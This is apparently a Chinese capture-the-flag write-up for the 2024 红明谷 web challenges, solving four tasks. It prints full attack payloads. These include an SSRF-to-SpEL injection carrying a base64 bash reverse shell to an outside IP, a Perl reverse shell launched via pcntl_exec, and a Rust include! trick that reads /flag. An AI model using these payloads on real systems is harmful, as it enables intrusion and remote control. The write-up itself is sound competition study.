红明谷2024 WEB AK
# wp
Simp1escape一血,ak没有其他方向一题分高,止步16名
0x01 ezphp
使用https://github.com/synacktiv/php_filter_chains_oracle_exploit leak flag.php的字符
发现存在ezphpPhp8参数传入后显示代码,然后进行利用,触发匿名类即可
flag.php?ezphpPhp8=class%40anonymous%00/var/www/html/flag.php%3A7%2400x02 Simp1escape
AdminController 模板注入,需要本地访问,可以通过curl路由传入请求地址,虽然有本地地址的限制但是通过302跳转到本地地址即可完成利用
/curl?url=http://d6ore2vr.requestrepo.com跳转地址
http://127.0.0.1:8080/getsites?hostname=%5B%5B%24%7BT(java.lang.Boolean).forName(%22com.fasterxml.jackson.databind.ObjectMapper%22).newInstance().readValue(%22%7B%7D%22%2CT(org.springframework.expression.spel.standard.SpelExpressionParser)).parseExpression(%22T(Runtime).getRuntime().exec('bash%20-c%20%7Becho%2Cc2ggLWkgPiYgL2Rldi90Y3AvMTI0LjIyMC42OC41Ny8yMzMzIDA%2BJjE%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D')%22).getValue()%7D%5D%5D明显的模板注入,但是限制只能由本地进行访问

curlController中会进行访问,并且会生成文件

存在限制,不允许访问本地地址

使用302 跳转绕过,最后打模板注入即可,ssrf + ssti,应该是非预期
0x03 playground
#[macro_use] extern crate rocket;
use std::fs;
use std::fs::File;
use std::io::Write;
use std::process::Command;
use rand::Rng;
#[get("/")]
fn index() -> String {
fs::read_to_string("main.rs").unwrap_or(String::default())
}
#[post("/rust_code", data = "<code>")]
fn run_rust_code(code: String) -> String{
if code.contains("std") {
return "Error: std is not allowed".to_string();
}
//generate a random 5 length file name
let file_name = rand::thread_rng()
.sample_iter(&rand::distributions::Alphanumeric)
.take(5)
.map(char::from)
.collect::<String>();
if let Ok(mut file) = File::create(format!("playground/{}.rs", &file_name)) {
file.write_all(code.as_bytes());
}
if let Ok(build_output) = Command::new("rustc")
.arg(format!("playground/{}.rs",&file_name))
.arg("-C")
.arg("debuginfo=0")
.arg("-C")
.arg("opt-level=3")
.arg("-o")
.arg(format!("playground/{}",&file_name))
.output() {
if !build_output.status.success(){
fs::remove_file(format!("playground/{}.rs",&file_name));
return String::from_utf8_lossy(build_output.stderr.as_slice()).to_string();
}
}
fs::remove_file(format!("playground/{}.rs",&file_name));
if let Ok(output) = Command::new(format!("playground/{}",&file_name))
.output() {
if !output.status.success(){
fs::remove_file(format!("playground/{}",&file_name));
return String::from_utf8_lossy(output.stderr.as_slice()).to_string();
} else{
fs::remove_file(format!("playground/{}",&file_name));
return String::from_utf8_lossy(output.stdout.as_slice()).to_string();
}
}
return String::default();
}
#[launch]
fn rocket() -> _ {
let figment = rocket::Config::figment()
.merge(("address", "0.0.0.0"));
rocket::custom(figment).mount("/", routes![index,run_rust_code])
}
/rust_code 路由可以执行任意rust代码,可以采用include直接包含文件即可
fn main() {
include!("/flag");
}0x04 unauth
www.zip 下载有用户密码,登录后可以eval,有disable func,使用pcntl_exec反弹shell
?cmd=pcntl_exec('/usr/bin/perl',['-e','use Socket;$i="124.220.68.57";$p=2333;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};']);登录后发现发现权限不对,切换到admin来读取flag,admin密码在config.ini.php中